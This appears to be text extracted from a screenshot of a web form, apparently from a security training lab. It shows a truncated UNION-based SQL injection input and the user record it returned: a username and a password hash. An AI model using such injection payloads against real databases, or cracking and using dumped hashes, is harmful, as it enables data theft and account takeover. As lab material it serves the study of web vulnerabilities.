 ID: 1' and 1=1 union select null, concat(first
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03